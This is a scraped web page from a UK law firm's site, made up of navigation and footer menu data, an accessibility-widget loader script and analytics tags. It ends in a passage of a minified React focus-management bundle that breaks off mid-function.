Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_4CDDC129BA15C104EB3A48ADF5CB1436","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"709583316","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"331024390","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"-1359306253","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"1850069529","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"-647226178","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"-1540141617","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"2082782188","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"-207762576","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"-597305352","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"-285906757","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"1944135540","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"-196236619","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"1289507905","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"1401944462","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"-515190327","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"2066841259","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='sEXvYkNFlvxw8yrf2ibUyw==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='sEXvYkNFlvxw8yrf2ibUyw==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='sEXvYkNFlvxw8yrf2ibUyw=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='sEXvYkNFlvxw8yrf2ibUyw=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='sEXvYkNFlvxw8yrf2ibUyw=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='sEXvYkNFlvxw8yrf2ibUyw==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("b1b811d1-e9b6-4829-aa84-7d8baee830b0")</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9897-8a938c4f30400447645a.js
body_size: 5881
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9897],{9897:(e,t,n)=>{n.d(t,{tE:()=>ee,MT:()=>D,bO:()=>H});var r=n(7294);function o(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=o(e[t]))&&(r&&(r+=" "),r+=n);else for(t in e)e[t]&&(r&&(r+=" "),r+=t);return r}const i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=o(e))&&(r&&(r+=" "),r+=t);return r},u="undefined"!=typeof window?r.useLayoutEffect:()=>{};let s=new Map;function c(e,t){if(e===t)return e;let n=s.get(e);if(n)return n(t),t;let r=s.get(t);return r?(r(e),e):t}function a(...e){return(...t)=>{for(let n of e)"function"==typeof n&&n(...t)}}function l(e){if(function(){if(null==d){d=!1;try{document.createElement("div").focus({get preventScroll(){return d=!0,!0}})}catch(e){}}return d}())e.focus({preventScroll:!0});else{let t=function(e){for(var t=e.parentNode,n=[],r=document.scrollingElement||document.documentElement;t instanceof HTMLElement&&t!==r;)(t.offsetHeight<t.scrollHeight||t.offsetWidth<t.scrollWidth)&&n.push({element:t,scrollTop:t.scrollTop,scrollLeft:t.scrollLeft}),t=t.parentNode;return r instanceof HTMLElement&&n.push({element:r,scrollTop:r.scrollTop,scrollLeft:r.scrollLeft}),n}(e);e.focus(),function(e){for(let{element:t,scrollTop:n,scrollLeft:r}of e)t.scrollTop=n,t.scrollLeft=r}(t)}}new Set(["id"]),new Set(["aria-label","aria-labelledby","aria-describedby","aria-details"]);let d=null,f=new Map,p=new Set;function v(){if("undefined"==typeof window)return;let e=t=>{let n=f.get(t.target);if(n&&(n.delete(t.propertyName),0===n.size&&(t.target.removeEventListener("transitioncancel",e),f.delete(t.target)),0===f.size)){for(let e of p)e();p.clear()}};document.body.addEventListener("transitionrun",(t=>{let n=f.get(t.target);n||(n=new Set,f.set(t.target,n),t.target.addEventListener("transitioncancel",e)),n.add(t.propertyName)})),document.body.addEventListener("transitionend",e)}function m(){return e=/^Mac/i,"undefined"!=typeof window&&null!=window.navigator&&e.test((null===(t=window.navigator.userAgentData)||void 0===t?void 0:t.platform)||window.navigator.platform);var e,t}function b(e){return!(0!==e.mozInputSource||!e.isTrusted)||(t=/Android/i,"undefined"!=typeof window&&null!=window.navigator&&((null===(n=window.navigator.userAgentData)||void 0===n?void 0:n.brands.some((e=>t.test(e.brand))))||t.test(window.navigator.userAgent))&&e.pointerType?"click"===e.type&&1===e.buttons:0===e.detail&&!e.pointerType);var t,n}"undefined"!=typeof document&&("loading"!==document.readyState?v():document.addEventListener("DOMContentLoaded",v)),"undefined"!=typeof window&&window.visualViewport,new Map,new WeakMap;r.createContext(null).displayName="PressResponderContext",new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]);class h{isDefaultPrevented(){return this.nativeEvent.defaultPrevented}preventDefault(){this.defaultPrevented=!0,this.nativeEvent.preventDefault()}stopPropagation(){this.nativeEvent.stopPropagation(),this.isPropagationStopped=()=>!0}isPropagationStopped(){return!1}persist(){}constructor(e,t){this.nativeEvent=t,this.target=t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget,this.bubbles=t.bubbles,this.cancelable=t.cancelable,this.defaultPrevented=t.defaultPrevented,this.eventPhase=t.eventPhase,this.isTrusted=t.isTrusted,this.timeStamp=t.timeStamp,this.type=e}}function E(e){let t=(0,r.useRef)({isFocused:!1,onBlur:e,observer:null});return t.current.onBlur=e,u((()=>{const e=t.current;return()=>{e.observer&&(e.observer.disconnect(),e.observer=null)}}),[]),(0,r.useCallback)((e=>{if(e.target instanceof HTMLButtonElement||e.target instanceof HTMLInputElement||e.target instanceof HTMLTextAreaElement||e.target instanceof HTMLSelectElement){t.current.isFocused=!0;let n=e.target,r=e=>{var r,o;t.current.isFocused=!1,n.disabled&&(null===(o=(r=t.current).onBlur)||void 0===o||o.call(r,new h("blur",e))),t.current.observer&&(t.current.observer.disconnect(),t.current.observer=null)};n.addEventListener("focusout",r,{once:!0}),t.current.observer=new MutationObserver((()=>{t.current.isFocused&&n.disabled&&(t.current.observer.disconnect(),n.dispatchEvent(new FocusEvent("blur")),n.dispatchEvent(new FocusEvent("focusout",{bubbles:!0})))})),t.current.observer.observe(n,{attributes:!0,attributeFilter:["disabled"]})}}),[])}let g=null,y=new Set,T=!1,N=!1,w=!1;const L={Tab:!0,Escape:!0};function R(e,t){for(let n of y)n(e,t)}function F(e){N=!0,function(e){return!(e.metaKey||!m()&&e.altKey||e.ctrlKey||"Control"===e.key||"Shift"===e.key||"Meta"===e.key)}(e)&&(g="keyboard",R("keyboard",e))}function C(e){g="pointer","mousedown"!==e.type&&"pointerdown"!==e.type||(N=!0,R("pointer",e))}function S(e){b(e)&&(N=!0,g="virtual")}function M(e){e.target!==window&&e.target!==document&&(N||w||(g="virtual",R("virtual",e)),N=!1,w=!1)}function k(){N=!1,w=!0}function x(){if("undefined"==typeof window||T)return;let e=HTMLElement.prototype.focus;HTMLElement.prototype.focus=function(){N=!0,e.apply(this,arguments)},document.addEventListener("keydown",F,!0),document.addEventListener("keyup",F,!0),document.addEventListener("click",S,!0),window.addEventListener("focus",M,!0),window.addEventListener("blur",k,!1),"undefined"!=typeof PointerEvent?(document.addEventListener("pointerdown",C,!0),document.addEventListener("pointermove",C,!0),document.addEventListener("pointerup",C,!0)):(document.addEventListener("mousedown",C,!0),document.addEventListener("mousemove",C,!0),document.addEventListener("mouseup",C,!0)),T=!0}function P(){return"pointer"!==g}function A(e,t){return"#comment"!==e.nodeName&&function(e){if(!(e instanceof HTMLElement||e instanceof SVGElement))return!1;let{display:t,visibility:n}=e.style,r="none"!==t&&"hidden"!==n&&"collapse"!==n;if(r){const{getComputedStyle:t}=e.ownerDocument.defaultView;let{display:n,visibility:o}=t(e);r="none"!==n&&"hidden"!==o&&"collapse"!==o}return r}(e)&&function(e,t){return!e.hasAttribute("hidden")&&("DETAILS"!==e.nodeName||!t||"SUMMARY"===t.nodeName||e.hasAttribute("open"))}(e,t)&&(!e.parentElement||A(e.parentElement,e))}"undefined"!=typeof document&&("loading"!==document.readyState?x():document.addEventListener("DOMContentLoaded",x));const W=r.createContext(null);let K=null;function D(e){let{children:t,contain:n,restoreFocus:o,autoFocus:i}=e,s=(0,r.useRef)(),c=(0,r.useRef)(),a=(0,r.useRef)([]),l=(0,r.useContext)(W);var d;let f=null!==(d=null==l?void 0:l.scopeRef)&&void 0!==d?d:null,p=(0,r.useMemo)((()=>K&&Z.getTreeNode(K)&&!U(K,f)?K:f),[f]);u((()=>{let e=s.current.nextSibling,t=[];for(;e&&e!==c.current;)t.push(e),e=e.nextSibling;a.current=t}),[t,p]),Z.getTreeNode(p)&&!Z.getTreeNode(a)&&Z.addTreeNode(a,p),Z.getTreeNode(a).contain=n,function(e,t,n){u((()=>{if(t||n)return;let r=e.current,o=t=>{let n=t.target;j(n,e.current)?K=e:_(n)||(K=null)};return document.addEventListener("focusin",o,!1),r.forEach((e=>e.addEventListener("focusin",o,!1))),()=>{document.removeEventListener("focusin",o,!1),r.forEach((e=>e.removeEventListener("focusin",o,!1)))}}),[e,t,n])}(a,o,n),function(e,t){let n=(0,r.useRef)(),o=(0,r.useRef)(null);u((()=>{let r=e.current;if(!t)return void(o.current&&(cancelAnimationFrame(o.current),o.current=null));let i=t=>{if("Tab"!==t.key||t.altKey||t.ctrlKey||t.metaKey||!O(e))return;let n=document.activeElement,r=e.current;if(!j(n,r))return;let o=Y(z(r),{tabbable:!0},r);o.currentNode=n;let i=t.shiftKey?o.previousNode():o.nextNode();i||(o.currentNode=t.shiftKey?r[r.length-1].nextElementSibling:r[0].previousElementSibling,i=t.shiftKey?o.previousNode():o.nextNode()),t.preventDefault(),i&&G(i,!0)},u=t=>{K&&!U(K,e)||!j(t.target,e.current)?O(e)&&!q(t.target,e)?n.current?n.current.focus():K&&J(K.current):O(e)&&(n.current=t.target):(K=e,n.current=t.target)},s=t=>{o.current=requestAnimationFrame((()=>{O(e)&&!q(document.activeElement,e)&&(K=e,document.body.contains(t.target)?(n.current=t.target,n.current.focus()):K&&J(K.current))}))};return document.addEventListener("keydown",i,!1),document.addEventListener("focusin",u,!1),r.forEach((e=>e.addEventListener("focusin",u,!1))),r.forEach((e=>e.addEventListener("focusout",s,!1))),()=>{document.removeEventListener("keydown",i,!1),document.removeEventListener("focusin",u,!1),r.forEach((e=>e.removeEventListener("focusin",u,!1))),r.forEach((e=>e.removeEventListener("focusout",s,!1)))}}),[e,t]),(0,r.useEffect)((()=>()=>{o.current&&cancelAnimationFrame(o.current)}),[o])}(a,n),function(e,t,n){const o=(0,r.useRef)("undefined"!=typeof document?document.activeElement:null);u((()=>{let r=e.current;if(!t||n)return;let o=()=>{K&&!U(K,e)||(K=e)};return 